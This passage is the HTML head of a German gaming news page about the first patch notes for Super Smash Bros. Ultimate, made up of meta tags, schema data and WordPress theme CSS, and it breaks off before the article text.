

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gamersplatform.de/2019/01/30/die-ersten-patch-notes-fuer-smash-bros-ultimate-sind-da/
body_size: 20113
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Die ersten Patch&#x2d;Notes für Smash Bros. Ultimate sind da! &#x2d; GamersPlatform.de</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework von Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:large,max-video-preview:-1" />
<link rel="canonical" href="https://gamersplatform.de/2019/01/30/die-ersten-patch-notes-fuer-smash-bros-ultimate-sind-da/" />
<meta name="description" content="Das Update Ver. 2.0.0 steht f&uuml;r alle Super Smash Bros. Ultimate Besitzer in den Startl&ouml;chern und bringt zum ersten Mal eine ausf&uuml;hrliche Auflistung aller&#8230;" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="de_DE" />
<meta property="og:site_name" content="GamersPlatform.de" />
<meta property="og:title" content="Die ersten Patch&#x2d;Notes für Smash Bros. Ultimate sind da!" />
<meta property="og:description" content="Das Update Ver. 2.0.0 steht f&uuml;r alle Super Smash Bros. Ultimate Besitzer in den Startl&ouml;chern und bringt zum ersten Mal eine ausf&uuml;hrliche Auflistung aller &Auml;nderungen mit sich. Zudem bringt das Update&#8230;" />
<meta property="og:url" content="https://gamersplatform.de/2019/01/30/die-ersten-patch-notes-fuer-smash-bros-ultimate-sind-da/" />
<meta property="og:image" content="https://gamersplatform.de/wp-content/uploads/2019/01/super-smash-bros-ultimate.jpg" />
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="uper smash bros ultimate" />
<meta property="article:published_time" content="2019-01-30T15:38:14+00:00" />
<meta property="article:modified_time" content="2019-01-30T15:38:14+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Die ersten Patch&#x2d;Notes für Smash Bros. Ultimate sind da!" />
<meta name="twitter:description" content="Das Update Ver. 2.0.0 steht f&uuml;r alle Super Smash Bros. Ultimate Besitzer in den Startl&ouml;chern und bringt zum ersten Mal eine ausf&uuml;hrliche Auflistung aller &Auml;nderungen mit sich. Zudem bringt das Update&#8230;" />
<meta name="twitter:image" content="https://gamersplatform.de/wp-content/uploads/2019/01/super-smash-bros-ultimate.jpg" />
<meta name="twitter:image:alt" content="uper smash bros ultimate" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://gamersplatform.de/#/schema/WebSite","url":"https://gamersplatform.de/","name":"GamersPlatform.de","description":"News zu Games Kino und Hardware","inLanguage":"de","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gamersplatform.de/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://gamersplatform.de/#/schema/Organization","name":"GamersPlatform.de","url":"https://gamersplatform.de/"}},{"@type":"WebPage","@id":"https://gamersplatform.de/2019/01/30/die-ersten-patch-notes-fuer-smash-bros-ultimate-sind-da/","url":"https://gamersplatform.de/2019/01/30/die-ersten-patch-notes-fuer-smash-bros-ultimate-sind-da/","name":"Die ersten Patch&#x2d;Notes für Smash Bros. Ultimate sind da! &#x2d; GamersPlatform.de","description":"Das Update Ver. 2.0.0 steht f&uuml;r alle Super Smash Bros. Ultimate Besitzer in den Startl&ouml;chern und bringt zum ersten Mal eine ausf&uuml;hrliche Auflistung aller&#8230;","inLanguage":"de","isPartOf":{"@id":"https://gamersplatform.de/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://gamersplatform.de/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://gamersplatform.de/","name":"GamersPlatform.de"},{"@type":"ListItem","position":2,"item":"https://gamersplatform.de/category/news/","name":"Kategorie: News"},{"@type":"ListItem","position":3,"name":"Die ersten Patch&#x2d;Notes für Smash Bros. Ultimate sind da!"}]},"potentialAction":{"@type":"ReadAction","target":"https://gamersplatform.de/2019/01/30/die-ersten-patch-notes-fuer-smash-bros-ultimate-sind-da/"},"datePublished":"2019-01-30T15:38:14+00:00","dateModified":"2019-01-30T15:38:14+00:00","author":{"@type":"Person","@id":"https://gamersplatform.de/#/schema/Person/0ca013435bbb8167e07d334749779741","name":"GP-Christoph","description":"Inhaber von Gamersplatform."}}]}</script>
<!-- / The SEO Framework von Sybre Waaijer | 19.79ms meta | 8.05ms boot -->

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gamersplatform.de/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://gamersplatform.de/wp-content/plugins/captcha/css/front_end_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://gamersplatform.de/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://gamersplatform.de/wp-content/plugins/captcha/css/desktop_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://gamersplatform.de/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gp-parent-style-css' href='https://gamersplatform.de/wp-content/themes/gauge/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://gamersplatform.de/wp-content/themes/gauge/lib/framework/redux/assets/css/extendify-utilities.css' type='text/css' media='all' />
<link rel='stylesheet' id='ghostpool-style-css' href='https://gamersplatform.de/wp-content/themes/gauge-child/style.css' type='text/css' media='all' />
<style id='ghostpool-style-inline-css' type='text/css'>

		#gp-main-header{height: 125px;}
		#gp-fixed-header-padding{padding-top: 125px;}
		#gp-logo img{width: 490px; height: 68px;}
		.gp-page-header .gp-container{padding-top: 155px;padding-bottom: 50px;}
		.gp-active{color: #e55b00;}
		.gp-score-spinner{
		background: #FF6600;
		background: -moz-linear-gradient(#FF6600 0%,#E6730070%);
		background: -webkit-gradient(color-stop(0%,#FF6600 ), color-stop(70%,#E67300 ));
		background: -webkit-linear-gradient(#FF6600  0%,#E67300  70%);
		background: -o-linear-gradient(#FF6600  0%,#E67300  70%);
		background: -ms-linear-gradient(#FF6600  0%,#E67300 70%);
		background: linear-gradient(#FF6600  0%,#E67300 70%);
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#E67300", endColorstr="#FF6600",GradientType=1 );
		}
		.gp-no-score-clip-1 .gp-score-spinner{
		background: #FF6600;
		}
		.gp-no-score-clip-2 .gp-score-filler{
		background: #FF6600;
		background: -moz-linear-gradient(#E67300 0%,#FF660070%);
		background: -webkit-gradient(color-stop(0%,#E67300 ), color-stop(70%,#FF6600 ));
		background: -webkit-linear-gradient(#E67300  0%,#FF6600  70%);
		background: -o-linear-gradient(#E67300  0%,#FF6600  70%);
		background: -ms-linear-gradient(#E67300  0%,#FF6600 70%);
		background: linear-gradient(#E67300  0%,#FF6600 70%);
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#FF6600", endColorstr="#E67300",GradientType=1 );
		}
		select{background-color: #fff;}
		.gp-responsive #gp-sidebar{border-color: #ddd;}
		.gp-slider .gp-slide-image {
		height: 450px;
		}.gp-theme #buddypress .activity-list .activity-content blockquote a{color: #ff6600}.gp-theme #buddypress .activity-list .activity-content blockquote a:hover{color: #e55b00}.gp-wide-layout.gp-header-standard .gp-nav .menu li.megamenu > .sub-menu, .gp-wide-layout.gp-header-standard .gp-nav .menu li.tab-content-menu .sub-menu, .gp-wide-layout.gp-header-standard .gp-nav .menu li.content-menu .sub-menu{left: -490px;}.gp-scrolling.gp-wide-layout.gp-header-standard .gp-nav .menu li.megamenu > .sub-menu, .gp-scrolling.gp-wide-layout.gp-header-standard .gp-nav .menu li.tab-content-menu .sub-menu, .gp-scrolling.gp-wide-layout.gp-header-standard .gp-nav .menu li.content-menu .sub-menu{left: -163.33333333333px;}.gp-boxed-layout.gp-header-standard .gp-nav .menu li.megamenu > .sub-menu, .gp-boxed-layout.gp-header-standard .gp-nav .menu li.tab-content-menu .sub-menu, .gp-boxed-layout.gp-header-standard .gp-nav .menu li.content-menu .sub-menu{left: -490px;}.gp-scrolling.gp-boxed-layout.gp-header-standard .gp-nav .menu li.megamenu > .sub-menu, .gp-scrolling.gp-boxed-layout.gp-header-standard .gp-nav .menu li.tab-content-menu .sub-menu, .gp-scrolling.gp-boxed-layout.gp-header-standard .gp-nav .menu li.content-menu .sub-menu{left: -128.94736842105px;}@media only screen and (max-width: 1023px) {
			.gp-responsive #gp-main-header {height: 33px!important;}
			.gp-responsive #gp-fixed-header-padding {padding-top: 33px!important;}
			.gp-responsive #gp-logo {margin: 0px 16px 0px 13px; width: 129px; height: 18px;}
			.gp-responsive #gp-logo img {width: 129px; height: 17.894736842105px;}
			.gp-responsive .gp-page-header .gp-container {
			padding-top: 41px;
			padding-bottom: 13px;
			}
		}
		@media only screen and (max-width: 767px) {
			.gp-responsive .gp-slider .gp-slide-image {
			height: 200px !important;
			}	
		}	
		@media only screen and (max-width: 320px) {
			.gp-responsive.gp-theme .woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.gp-responsive.gp-theme .woocommerce #gp-content div.product .woocommerce-tabs ul.tabs li.active a,.gp-responsive.gp-theme.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a,.gp-responsive.gp-theme.woocommerce-page #gp-content div.product .woocommerce-tabs ul.tabs li.active a {border-color: #ddd;}}
			hr,.gp-theme .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.gp-theme.woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content {background: #ddd;
		}@media only screen and (min-width: 1201px) {.gp-container,.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_row,.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_accordion,.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_tabs,.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_tour,.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_teaser_grid,.gp-slide-caption,.gp-nav .menu li.megamenu > .sub-menu,.gp-nav .menu li.tab-content-menu .sub-menu,.gp-nav .menu li.content-menu .sub-menu{width: 1170px;}
					.gp-slide-caption{margin-left: -585px;}#gp-content,.gp-top-sidebar #gp-review-content{width: 810px;}#gp-sidebar{width: 330px;}}@media only screen and (max-width: 1200px) and (min-width: 1083px) {.gp-responsive .gp-container,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_row,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_accordion,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_tabs,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_tour,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_teaser_grid,.gp-responsive .gp-slide-caption,.gp-nav .menu li.megamenu > .sub-menu,.gp-nav .menu li.tab-content-menu .sub-menu,.gp-nav .menu li.content-menu .sub-menu{width: 1040px;}
					.gp-responsive .gp-slide-caption{margin-left: -520px;}.gp-responsive #gp-content,.gp-responsive .gp-top-sidebar #gp-review-content{width: 680px;}.gp-responsive #gp-sidebar,.gp-responsive.gp-no-sidebar #gp-user-rating-wrapper,.gp-responsive.gp-fullwidth #gp-user-rating-wrapper{width: 330px;}}@media only screen and (max-width: 1082px) and (min-width: 1024px) {.gp-responsive .gp-container,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_row,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_accordion,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_tabs,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_tour,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_teaser_grid,.gp-responsive .gp-slide-caption,.gp-nav .menu li.megamenu > .sub-menu,.gp-nav .menu li.tab-content-menu .sub-menu,.gp-nav .menu li.content-menu .sub-menu{width: 980px;}
					.gp-responsive .gp-slide-caption{margin-left: -490px;}
					.gp-responsive .hub-header-info{width:490px;}.gp-responsive #gp-content,.gp-responsive .gp-top-sidebar #gp-review-content{width: 630px;}.gp-responsive #gp-sidebar {width: 330px;}}#gp-logo {
    height: 100% !important;
    width: 325px !important;
}

.view { 
    margin-bottom: 10px !important;
    font-size: 11px !important;
    color: #B3B3B1 !important;
}

.page-id-18235 .gp-author-info {
    display: none !important;
}

.page-id-16 .gp-author-info {
    display: none !important;
}

.page-id-249 .gp-author-info {
    display: none !important;
}

.page-id-59007 .gp-author-info {
    display: none !important;
}

.page-id-16372 .gp-author-info {
    display: none !important;
}

.page-id-120544 .gp-author-info {
    display: none !important;
}

.gp-nav .menu {
    margin: 70px;
}

#gp-logo img {
    margin: 0 15px;
}

.gp-blog-small-size .gp-loop-title {
    font-family: 'Roboto' !important;
}
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://gamersplatform.de/wp-content/themes/gauge/lib/fonts/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ghostpool-animations-css' href='https://gamersplatform.de/wp-content/themes/gauge/lib/css/animations.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://gamersplatform.de/wp-content/plugins/js_composer/assets/lib/vendor/prettyphoto/css/prettyPhoto.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://gamersplatform.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://gamersplatform.de/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://gamersplatform.de/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://gamersplatform.de/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content 